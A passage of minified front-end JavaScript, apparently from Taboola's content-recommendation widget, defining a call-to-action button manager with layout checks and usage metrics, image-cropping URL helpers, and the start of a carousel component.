grid-area: cta; display: flex; }div[grid-role=branding] { grid-area: branding; }div[grid-role=title] { grid-area: title; }div[grid-role=description] { grid-area: description; }div[grid-role=thumbnail] { grid-area: thumbnail; }`,e}setWrapperLink(e){const{hook:t}=this;this.shadowRoot.insertBefore(e,t),e.appendChild(t),this.hook=e}}class TblAppInstallGrid extends GenericGridComponent{static generateInnerDomStructure(){const e=super.generateInnerDomStructure();return e.classList.add("app-install"),e}static generateInnerStyle(){const e=super.generateInnerStyle(),t=document.createDocumentFragment();t.appendChild(e);const r=document.createElement("style");return r.innerHTML=`:host([version="2"]) .app-install { grid-template: "thumbnail thumbnail" "title title" "description description" "branding cta"; grid-template-columns: minmax(0, 1fr); }`,t.appendChild(r),t}}let newCtaManagerInstance;GenericGridComponent.registerElement({name:"tbl-app-install-grid",component:TblAppInstallGrid});class NewCtaManager{constructor({rbox:e}={}){this.globalConfig=[],this.styleSettings=null,this.metricReporter=metricReporter$2.sub("New_CTA"),this.trcImpl=e.trc,this.createInitialStyleSettings({rbox:e}),this.subscribeToOnRenderEvent()}static get reportTypes(){return{event:"event",error:"error",filter:"filter",report:"report"}}static get reportNameToReportObjMap(){return{disableByCp:{eventType:NewCtaManager.reportTypes.event,eventName:"disabled_by_cp"},hasCta:{eventType:NewCtaManager.reportTypes.event,eventName:"has_cta"},available:{eventType:NewCtaManager.reportTypes.event,eventName:"available"},visible:{eventType:NewCtaManager.reportTypes.event,eventName:"visible"},ctaButtonClicked:{eventType:NewCtaManager.reportTypes.event,eventName:"cta_button_clicked"},appInstallRendered:{eventType:NewCtaManager.reportTypes.event,eventName:"cta_rendered"},appInstallLabelBoxAndCtaRendered:{eventType:NewCtaManager.reportTypes.event,eventName:"label_box_and_cta_rendered"},ctaBottomCut:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_cta_bottom_cut"},brandingWidthThreshold:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_width_threshold"},brandingPositionAbsolute:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_absolute"},brandingOverlappingCta:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_overlapping"},ctaOverlappingContainer:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_cta_overlapping"},brandingMissingPostRender:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_missing"},footerDisclosure:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_footer_disclosure"},disclosureEllipsis:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_disclosure_ellipsis"},noBranding:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_no_branding"},ctaAlignmentOverflow:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_alignment_overflow"},appInstallNoSpace:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_app_install_no_space"},ctaAlignmentOverflowFix:{eventType:NewCtaManager.reportTypes.report,eventName:"alignment_overflow_fix"},ctaAlignmentPaddingFix:{eventType:NewCtaManager.reportTypes.report,eventName:"alignment_padding_fix"},itemContainerHidden:{eventType:NewCtaManager.reportTypes.report,eventName:"item_container_hidden"},noItemId:{eventType:NewCtaManager.reportTypes.error,eventName:"no_item_id"}}}static getInstance(){return newCtaManagerInstance}static injectStyle(){NewCtaManager.styleInjected||(TRC.dom.injectStyle(`.videoCube a.video-cta-style { width: 100%; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta { display: flex; flex-wrap: wrap; align-content: flex-start; align-items: center; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.video-label-box-cta-non-ie { justify-content: space-between; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid { align-items: center; align-content: center; display: grid; grid-template-columns: 8fr 2fr; min-width: 100%; width: 100%; padding: 0; margin: 0 0 8px; direction: inherit; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-cta-href { min-width: 65px; max-height: 36px; min-height: 36px; height: 36px; margin: 0; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom { row-gap: 3px; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom .video-title { grid-column: 1 / -1; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom .video-description { grid-column: 1 / -1; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-cta-button { min-height: 100%; height: 100%; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-branding-flex-cta-item { white-space: normal; overflow: visible; text-overflow: clip; padding: 0; border: 0; margin: 0; display: flex; height: 100%; min-height: 100%; direction: inherit; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-branding-flex-cta-item::after { display: none; } .videoCube a.video-cta-style span.video-label-flex-cta-item { flex-basis: 100%; } .videoCube a.video-cta-style span.video-branding-flex-cta-item { margin-top: 1px; flex-grow: 1; flex-basis: 1px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }.videoCube .video-cta-href { display: inline-block; margin-top: 1px; margin-inline-start: 2px; padding: 0; max-width: 100%; min-width: 72px; min-width: calc(min(100%, 72px)); bottom: 0; vertical-align: top; position: relative; box-sizing: content-box; flex-shrink: 0; font-size: 10px; line-height: 13.2px; } .videoCube .video-cta-href button.video-cta-button { margin: 0; height: 24px; font-size: 10px; line-height: 13.2px; border-radius: 4px; border: 1px solid; background-color: inherit; border-color: #999999; text-transform: none; letter-spacing: normal; box-sizing: border-box; font-weight: bold; cursor: pointer; outline: none; font-family: Helvetica; padding: 1px 4px; width: 100%; min-width: 1px; opacity: 1; box-shadow: none; user-select: none; transition: none; text-decoration: none; transform: none; } .videoCube .video-cta-href button.video-cta-button:hover { color: inherit; border-color: inherit; background-color: inherit; letter-spacing: normal; }tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href { padding: 0; } tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href, tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href .video-cta-button { min-width: 100%; min-height: 36px; max-width: 100%; height: 36px; margin: 0; } tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href .video-cta-button { padding: 0 5px; white-space: nowrap; }`,null),NewCtaManager.styleInjected=!0)}static initialize({rbox:e,itemContainer:t}={}){try{const r=NewCtaManager.getItemId(t);if(!TRC.util.isPercentEnabled(e.trc.global,"enable-cta-component"))return!1;if(NewCtaManager.blockedOnPubConfig)return!1;if(!newCtaManagerInstance){const t=NewCtaManager.getPubConfigOverrideFromRboxResponse({configAttribute:"enable-call-to-action-creative-component",rbox:e});if(!t||"true"!==t)return NewCtaManager.blockedOnPubConfig=!0,!1;NewCtaManager.injectStyle(),newCtaManagerInstance=new NewCtaManager({rbox:e})}if(newCtaManagerInstance.trcImpl=e.trc,!e.trc.getProperty(e.mode_name,"ctaWidget"))return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.disableByCp,{itemId:r})),!1;if(!t.video_data["cta-text"])return!1;newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.hasCta,{itemId:r}));const i=NewCtaManager.getFilterOutItemForCTAReason({rbox:e,itemContainer:t});return i?(newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.filter,eventName:i,itemId:r}),!1):newCtaManagerInstance.createCtaButton({itemContainer:t})}catch(e){if(__trcError("NewCtaManager error",e),!newCtaManagerInstance)return;newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`initialize error${e}`,itemId:NewCtaManager.getItemId(t)})}}static getItemId(e){const t=e.video_data,r=40;return(t.id||t["item-id"]||"").slice(0,r)}static reportIfBrandingCausingProblems({branding:e,cta:t,itemContainer:r,itemId:i,additionalData:o}={}){let n;if(e.offsetWidth){const r=e.parentNode;if(!r||!r.offsetWidth||e.parentNode!==t.parentNode)return!1;const i=t.offsetWidth+e.offsetWidth>r.offsetWidth,o=t.offsetLeft+t.offsetWidth>r.offsetWidth,a=t.offsetLeft<0;i?n=NewCtaManager.reportNameToReportObjMap.brandingOverlappingCta:(o||a)&&(n=NewCtaManager.reportNameToReportObjMap.ctaOverlappingContainer)}else n=NewCtaManager.reportNameToReportObjMap.brandingMissingPostRender;return!!n&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},n,{itemId:i,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:t,itemContainer:r}),!0)}static checkForCtaProblems({rbox:e,itemContainer:t}={}){const r=NewCtaManager.getItemId(t);try{const i=t.ctaInstance.getDomElement(),o={mode:e.mode_name,itemIndex:t.video_data.itemIndex};if(t.gridComponent instanceof TblAppInstallGrid){const e=t.querySelector(".app-install-branding-wrapper");return void(e.clientWidth<e.scrollWidth&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallNoSpace,{itemId:r,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})))}const n=t.querySelector(".video-label-box .branding");if(!n)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.noBranding,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});if(t.rbox.footer&&t.rbox.footer instanceof Element){const e=NewCtaManager.getComputedStyleProp({element:t.rbox.footer,propertyName:"margin"});if(e<0&&t.video_data.itemIndex===t.rbox.boxes.length-1)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.footerDisclosure,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})}const a=e.trc.getProperty(e.mode_name,"disclosure-link-text-sponsored",e.propertiesOverride),s=t.querySelector(".branding-inner")||n;if(a&&s){const e=30,n=s.offsetWidth<s.scrollWidth,a=s.offsetWidth<e;if(n&&a)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.brandingWidthThreshold,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})}const l=NewCtaManager.getComputedStyleProp({element:n,propertyName:"position"});if(l&&"absolute"===l)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.brandingPositionAbsolute,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});const c=i.offsetTop-n.offsetTop,d=5;if(i.scrollHeight>i.clientHeight||i.scrollWidth>i.clientWidth){if(NewCtaManager.reportIfBrandingCausingProblems({branding:n,cta:i,itemContainer:t,itemId:r,additionalData:o}))return;if(!(c>0))return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentOverflow,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});i.style.marginTop=`-${2*c}px`,newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentOverflowFix,{itemId:r,additionalData:o}))}else if(c>d){if(NewCtaManager.reportIfBrandingCausingProblems({branding:n,cta:i,itemContainer:t,itemId:r,additionalData:o}))return;i.style.marginTop=`-${c}px`,newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentPaddingFix,{itemId:r,additionalData:o}))}if(i.offsetTop+i.offsetHeight>t.offsetHeight)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaBottomCut,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});window.setTimeout(()=>{if(!i.parentNode||!n)return;const e=NewCtaManager.getComputedStyleProp({element:n,propertyName:"display"}),a=t.querySelector(".link-disclosure");if("flex"!==e&&s&&n&&n.scrollWidth>n.offsetWidth){let e=!1;if(a)e=!0;else{const t=s&&window.getComputedStyle(s,"::after").content;if(t&&"none"!==t)try{e=!!JSON.parse(t||"").trim()}catch(e){}}e&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.disclosureEllipsis,{itemId:r,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t}))}},0);const p={cta:i,branding:n};Object.keys(p).forEach(e=>{const t=p[e];if(!t)return;const i=NewCtaManager.getComputedStyleProp({element:t,propertyName:"order"});i&&parseInt(i,10)&&newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.report,eventName:`publisher_order_${e}`,itemId:r})})}catch(e){newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`checkForCtaProblems_${e}`,itemId:r})}}static removeCtaFromDom({ctaDomElement:e,itemContainer:t}={}){if(!e.parentNode)return;e.parentNode.removeChild(e);const r=NewCtaManager.getVideoLabelBoxLink(t);r&&"true"!==t.video_data["is-app-install"]&&(r.classList.remove("video-cta-style"),r.classList.add("video-cta-style-removed"))}static getFilterOutItemForCTAReason({rbox:e,itemContainer:t}){return NewCtaManager.isNextUp(e)||(TRC.util.isPercentEnabled(e.trc.global,"cta-ignore-detail-order")?null:NewCtaManager.isDetailOrderBlocked(t))||NewCtaManager.hasLink(t)||NewCtaManager.isHeroWidget(t)||NewCtaManager.isStoryWidget(e)||NewCtaManager.areVideoLabelBoxAndBrandingExist(t)||NewCtaManager.isInNetwork(t)}static isNextUp(e){const t=e.options&&e.options.trcResponse&&!!e.options.trcResponse.nup;return t?"next_up":null}static isDetailOrderBlocked(e){const t=e.detail_order;return t&&t.length&&"branding"===t[0]?"item_branding_before_title":null}static hasLink(e){if(e.gridComponent instanceof TblAppInstallGrid)return e.gridComponent.hook?void 0:"no_link_grid_component";const t=e.link;return t?null:"no_link"}static isHeroWidget(e){return e.rbox.mode_name&&e.rbox.mode_name.indexOf("hero")>-1?"item_in_hero_widget":null}static isStoryWidget(e){if(!TRC.RecommendationReel.shouldInitRecommendationReel(e))return null;const t=TRC.util.isTrue(e.trc.getProperty(e.mode_name,CLIENT_PROPERTIES.IS_VIDEO_REEL,e.propertiesOverride));if(t)return"item_in_video_reel";const r=TRC.util.isTrue(e.trc.getProperty(e.mode_name,CLIENT_PROPERTIES.ENABLE_SLIDER,e.propertiesOverride));return r?"item_in_reco_slider":null}static areVideoLabelBoxAndBrandingExist(e){if(e.gridComponent instanceof TblAppInstallGrid)return;const t=e.querySelector(".video-label-box");if(!t)return"no_video_label_box";const r=t.querySelector(".branding");return r?void 0:"no_branding"}static isInNetwork(e){return e.video_data["is-in-network"]?"in_network":null}static getComputedStyleProp({element:e,propertyName:t,defaultValue:r}={}){const i=window.getComputedStyle(e)[t];if(!i)return r||null;const o=parseInt(i,10);return isNaN(o)?i:o}static getPubConfigOverrideFromRboxResponse({configAttribute:e,rbox:t}={}){const r=t&&t.globalTrcResponseJSON&&t.globalTrcResponseJSON.dcga&&t.globalTrcResponseJSON.dcga.pubConfigOverride;return r&&r[e]}static addCtaToVideoLabelBox({ctaDomElement:e,videoLabelBox:t,branding:r,itemContainer:i}={}){const o=NewCtaManager.getVideoLabelBoxLink(i);if(o&&(o.classList.add("video-cta-style"),i.rbox.isFeedCard||o.classList.add("non-feed-cta-item")),t.classList.add("video-label-box-cta"),"true"===i.video_data["is-app-install"]){t.classList.add("app-install-full-grid");const e=i.rbox.trc&&i.rbox.trc.getProperty(i.rbox.mode_name,"app-install-version",i.rbox.propertiesOverride);"2"===e&&t.classList.add("app-install-bottom")}TRC.Browser.ie||t.classList.add("video-label-box-cta-non-ie");const n=t.querySelectorAll(".video-label");if(n)for(let a=0;a<n.length;a++){const e=n[a];e.classList.add("video-label-flex-cta-item")}r.classList.add("video-branding-flex-cta-item"),NewCtaManager.isDetailOrderBlocked(i)?t.insertBefore(e,r.nextSibling):t.appendChild(e)}static getVideoLabelBoxLink(e){const t=e.querySelector(".item-label-href"),r=!t||!e.link||e.link===t;return r?e.link:t}get shouldReportMetrics(){return TRC.util.isPercentEnabled(this.trcImpl.global,"report-cta-metrics")}get shouldReportAppInstall(){return TRC.util.isPercentEnabled(this.trcImpl.global,"app-install-report")}reportMetrics({eventType:e="event",eventName:t="",itemId:r="",additionalData:i}={}){if(!this.shouldReportMetrics)return;const o={eventName:`${e}-${t}`,itemId:r};i&&(o.additionalData=i),window.setTimeout(()=>{this.metricReporter.logUsage({extraData:o,file:"new-cta-manager"}),this.metricReporter.sendRboxMetricsEvent({eventName:o.eventName,value:"1",type:"counter"})},0)}subscribeToOnRenderEvent(){TRC.eventDelegator.subscribe("onrender",e=>{let t,r;if(!(t=this.trcImpl.boxes[e.container._trcRboxId]))try{const r=e.container.querySelectorAll("[data-item-id]");if((t=r[0].rbox).ctaPostRenderFix)return;t.boxes=r,t.ctaPostRenderFix=!0}catch(e){return}t&&t.boxes.forEach(e=>{e.ctaInstance&&(e.offsetWidth?(r||(r=this.adjustColorsAfterRender({rbox:t,itemContainer:e})),r&&e.ctaInstance.setCtaButtonStyle(r),NewCtaManager.checkForCtaProblems({rbox:t,itemContainer:e}),delete e.ctaInstance):newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.itemContainerHidden,{itemId:NewCtaManager.getItemId(e),additionalData:{mode:t.mode_name,itemIndex:e.video_data.itemIndex}})))})})}subscribeToVisibilityEvent({ctaDomElement:e,itemContainer:t}={}){if(!this.shouldReportMetrics)return!1;const r=TRC.intersections.isInViewPort({targetElement:t,enableDelayedVisibilityCheck:!0,onEnter:()=>{r&&(TRC.intersections.unobserve(r),e.parentNode&&this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.visible,{itemId:NewCtaManager.getItemId(t)})))}})}getPubConfigOverride({configAttribute:e,rbox:t,isGlobal:r}={}){const i=NewCtaManager.getPubConfigOverrideFromRboxResponse({configAttribute:e,rbox:t});return null!=i&&r&&(this.globalConfig[e]=i),null!=i?i:this.globalConfig[e]}createInitialStyleSettings({rbox:e}={}){const t={borderColor:this.getPubConfigOverride({configAttribute:"border-color",rbox:e,isGlobal:!0}),color:this.getPubConfigOverride({configAttribute:"title-color",rbox:e,isGlobal:!0}),fontSize:this.getPubConfigOverride({configAttribute:"cta-font-size",rbox:e,isGlobal:!0}),fontWeight:this.getPubConfigOverride({configAttribute:"font-weight",rbox:e,isGlobal:!0})};this.styleSettings=t}reportAppInstall({itemId:e}={}){if(!this.shouldReportAppInstall)return;const t=metricReporter$2.sub("app_install"),r={metricReporter:t,shouldReportMetrics:!0};this.reportMetrics.call(r,TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallRendered,{itemId:e})),this.reportMetrics.call(r,TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallLabelBoxAndCtaRendered,{itemId:e}))}createCtaButtonForAppInstall({itemContainer:e}={}){const t={label:TRC.util.getHtmlDecodeText(e.video_data["cta-text"])},r=new NewCta({styleSettings:this.styleSettings,data:t}),i=r.getDomElement();i.setAttribute("slot","cta"),e.gridComponent.appendChild(i);const o=NewCtaManager.getItemId(e);return e.ctaInstance=r,this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.available,{itemId:o})),i.onclick=(()=>{this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaButtonClicked,{itemId:o}))}),this.subscribeToVisibilityEvent({ctaDomElement:r.getDomElement(),itemContainer:e}),this.reportAppInstall({itemId:o}),r}createCtaButton({itemContainer:e}={}){if(e.gridComponent instanceof TblAppInstallGrid)return this.createCtaButtonForAppInstall({itemContainer:e});const t=NewCtaManager.getItemId(e),r=e.querySelector(".video-label-box"),i=r.querySelector(".branding"),o={label:TRC.util.getHtmlDecodeText(e.video_data["cta-text"])},n=new NewCta({styleSettings:this.styleSettings,data:o}),a=n.getDomElement();return NewCtaManager.addCtaToVideoLabelBox({ctaDomElement:a,videoLabelBox:r,branding:i,itemContainer:e}),e.ctaInstance=n,this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.available,{itemId:t})),a.onclick=(()=>{this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaButtonClicked,{itemId:t}))}),this.subscribeToVisibilityEvent({ctaDomElement:n.getDomElement(),itemContainer:e}),"true"===e.video_data["is-app-install"]&&this.reportAppInstall({itemId:t}),n}adjustColorsAfterRender({rbox:e,itemContainer:t}={}){try{const r=t.gridComponent instanceof TblAppInstallGrid?t.querySelector(".app-install-branding-title"):t.querySelector(".video-label-box .branding");if(!r)return;const i={"font-family":NewCtaManager.getComputedStyleProp({element:r,propertyName:"font-family"})};if(this.getPubConfigOverride({configAttribute:"inherit-title-color",rbox:e,isGlobal:!0})){const e=t.querySelector(".video-title");if(!e)return i;i.color=NewCtaManager.getComputedStyleProp({element:e,propertyName:"color"}),i["border-color"]=NewCtaManager.getComputedStyleProp({element:e,propertyName:"border-color"})}else this.getPubConfigOverride({configAttribute:"title-color",rbox:e,isGlobal:!0})||(i.color=NewCtaManager.getComputedStyleProp({element:r,propertyName:"color"}));return i}catch(e){this.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`adjust_colors_render_${e}`,itemId:NewCtaManager.getItemId(t)})}}}const constants={FETCH_PREFIX:"https://images.taboola.com/taboola/image/fetch/",C_FILL_PATH:"f_jpg%2Cq_80%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces%2Ce_sharpen/",CROPPING_C_FILL_PATH:"c_fill%2Cw_{w}%2Ch_{h}/"},filename="trcrbox-ui-image-utils",metricReporter$1=metricReporter$2.sub("image_utils"),computeImageOptimizationConfig=({trcRBoxUI:e,imgContDim:t,video:r})=>{const i={};try{const o=e.trc;i.allowedRatiosSorted=o.getSortedCloudinaryRatios(),i.imageMinRatio=i.allowedRatiosSorted[0],i.imageSizeFactor=e.getImageSizeFactor(),i.imageMinWidth=o.getProperty(e.mode_name,"image-min-width",e.propertiesOverride)||110,i.imageMaxWidth=o.getProperty(e.mode_name,"image-max-dimension",e.propertiesOverride)||1500,i.imageSizeRound=parseInt(e.customImageSizeRound,10)||o.getProperty(e.mode_name,"image-size-round",e.propertiesOverride)||20,i.imageMaxRatio=o.getProperty(e.mode_name,"image-max-ratio",e.propertiesOverride)||i.allowedRatiosSorted[i.allowedRatiosSorted.length-1],i.computedWidth=Math.min(Math.ceil(Math.max(t.width*i.imageSizeFactor,i.imageMinWidth)/i.imageSizeRound)*i.imageSizeRound,i.imageMaxWidth),i.computedRatio=Math.max(Math.min(e.getAllowedRatio(t),i.imageMaxRatio),i.imageMinRatio),i.computedHeight=Math.ceil(i.computedWidth*i.computedRatio)}catch(t){const i=buildAReporterCallback({trcRBoxUI:e,video:r});i({eventName:reportEventMap.computeImageOptimizationConfigError,error:t.toString()})}return i},getSelectedRatio=({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r})=>{if(t.selectedThumbCropRatio)return t.selectedThumbCropRatio;const i=e.trc,o=i.global["image-cropping-ratios-list"];if(!o||!o.length)return r({eventName:reportEventMap.noRatioList,length:o&&o.length}),"";const n=o.map(([e,r])=>Math.abs(r/e-t.computedRatio)),a=n.reduce((e,t,r)=>n[e]>t?r:e,0),s=o[a];if(!s)return"";const l=s[1]/s[0];return t.selectedThumbCropRatio=l,l},getComputedDataBasedOnRatio=({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r,dataToParse:i})=>{const{list:o,property:n}=i,a=getSelectedRatio({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r});let s=JSON.parse(o.replace(/&#34;/g,'"'))[n];s=Array.isArray(s)?s:Object.values(s);let l=null;for(const c in s){const e=s[c];if(e.ratio&&a===e.ratio.h/e.ratio.w){l=e;break}}return l},parseCroppingPrefix=({trcRBoxUI:e,video:t,imageOptimizationConfig:r})=>{const i=buildAReporterCallback({trcRBoxUI:e,video:t});try{if(!t.cropping||!TRC.util.isPercentEnabled(e.trc.global,"image-cropping-active"))return"";const o=getComputedDataBasedOnRatio({trcRBoxUI:e,imageOptimizationConfig:r,reporterCallback:i,dataToParse:{list:t.cropping,property:"crop"}});if(!o)return i({eventName:reportEventMap.parseCroppingPrefix.NoMatch}),"";i({eventName:reportEventMap.parseCroppingPrefix.Match});const{area:n,ratio:a}=o,s=a.h/a.w,l=+(1/s).toFixed(4),c=["w","x","y"].map(e=>`${e}_${n[e]}`),d=["c_crop","f_jpg","q_auto","e_sharpen",`ar_${l}`].concat(c),p=`${constants.FETCH_PREFIX}${d.join(encodeURIComponent(","))}/`,h=TRC.util.isPercentEnabled(e.trc.global,"image-cropping-with-c-fill");return h?`${p}${constants.CROPPING_C_FILL_PATH}`:p}catch(e){i({eventName:reportEventMap.parseCroppingPrefix.Error,error:e.toString()})}return""},parseUrlByRatio=({trcRBoxUI:e,video:t,imageOptimizationConfig:r})=>{if(!t||!t.thumbnails)return"";const i=buildAReporterCallback({trcRBoxUI:e,video:t});try{const o=decodeURIComponent(t.thumbnails),n=getComputedDataBasedOnRatio({trcRBoxUI:e,imageOptimizationConfig:r,reporterCallback:i,dataToParse:{list:o,property:"thumbnails"},video:t});return n?(i({eventName:reportEventMap.parsedThumbRatios.Match}),n.url):(i({eventName:reportEventMap.parsedThumbRatios.NoMatch}),"")}catch(e){i({eventName:reportEventMap.parsedThumbRatios.Error,error:e.toString()})}return""};var imageUtils={constants:constants,computeImageOptimizationConfig:computeImageOptimizationConfig,parseCroppingPrefix:parseCroppingPrefix,parseUrlByRatio:parseUrlByRatio};const reportEventMap={computeImageOptimizationConfigError:"error-compute_image_optimization_dictionary",noRatioList:"error-no_ratio_list",parseCroppingPrefix:{NoMatch:"event-cropping_did_not_matched",Match:"event-cropping_matched",Error:"error-parse_cropping_data"},parsedThumbRatios:{NoMatch:"event-thumb_ratio_did_not_matched",Match:"event-thumb_ratio_matched",Error:"error-parse_thumb_ratio_data"}},buildAReporterCallback=({trcRBoxUI:e,video:t})=>{const r="image-cropping-report";if(!TRC.util.isPercentEnabled(e.trc.global,r))return()=>{};const i=((t=t||{}).id||t["item-id"]||"").slice(0,40),o=!!t.cropping,n={itemId:i,isCropping:o};return e=>{e=e||{};const{eventName:t}=e;setTimeout(()=>{metricReporter$1.logUsage({file:filename,extraData:TRC.util.merge({},e,n,{eventName:t})}),metricReporter$1.sendRboxMetricsEvent({eventName:t,value:"1",type:"counter"})},0)}},LOOP_TIME_PROTECTION=1e3,ON_SWIPE_DEBOUNCE_MS=400,ON_LAST_DEBOUNCE_MS=200,metricsReportName$1={CAROUSEL_HAS_CAROUSEL:"has_carousel",CAROUSEL_AVAILABLE:"available",CAROUSEL_NAVIGATE_LEFT:"navigate_left",CAROUSEL_NAVIGATE_RIGHT:"navigate_right",CAROUSEL_ITEM_CLICK:"item_click",CAROUSEL_LOOP_LEFT:"loop_left",CAROUSEL_LOOP_RIGHT:"loop_right",CAROUSEL_SWIPE_RIGHT:"swipe_right",CAROUSEL_SWIPE_LEFT:"swipe_left",CAROUSEL_REACHED_LAST_ITEM:"last_item"},scCarouselNavigationClassNames={NAV_BUTTONS_CONTAINER:"sc-nav-buttons",NAV_BUTTONS_RTL:"sc-nav-buttons-rtl",NAV_BUTTON:"sc-nav-button",NAV_PREV:"sc-nav-prev",NAV_NEXT:"sc-nav-next"},scCarouselClassNames={CAROUSEL_SLIDES:"sc-carousel-slides",CAROUSEL_CONTAINER:"sc-carousel",CAROUSEL_ONE_BRANDING:"sc-carousel-one-branding",CAROUSEL_BRANDING:"sc-carousel-branding",CAROUSEL_PRE_BRANDING:"sc-carousel-pre-branding",CAROUSEL_MOBILE:"sc-carousel-mobile",CAROUSEL_DESKTOP:"sc-carousel-desktop",CAROUSEL_SLIDES_AND_NAVIGATION_CONTAINER:"sc-carousel-slides-nav-container"},scCarouselCssVariables={ITEMS_IN_VIEWPORT:"--items-in-viewport",ARROWS_VERTICAL_POSITION:"--arrows-vertical-position"},SC_CAROUSEL_WEB_COMPONENT_NAME="tbl-sc-carousel";class ScCarousel extends GenericWebComponent{constructor(){super(),this.settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1,arrowsPosition:0},this.metricReporter=metricReporter$2.sub("rscc"),this._settings=null,this._items=[],this._carouselContainer=null,this._carouselSlidesContainer=null,this._slidesAndNavigationContainer=null,this._carouselContainerShadow=null,this._navigationButtonsContainer=null,this._navigateWidth=-1,this._itemWidth=-1,this._lastItemOffsetLeft=-1,this._lastBatchFirstItemOffsetLeft=-1,this._marginBetweenItems=-1,this._isLoopInProgress=!1}logScCarouselReport(e){const{additionalData:t}=this._settings,r={eventName:e,itemId:t.id};r.additionalData=t,window.setTimeout(()=>{this.metricReporter.logUsage({extraData:r,file:"sc-carousel"}),this.metricReporter.sendRboxMetricsEvent({eventName:r.eventName,value:"1",type:"counter"})},0)}init(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this.logScCarouselReport(metricsReportName$1.CAROUSEL_HAS_CAROUSEL),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.injectStyle(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logScCarouselReport(metricsReportName$1.CAROUSEL_AVAILABLE))}static 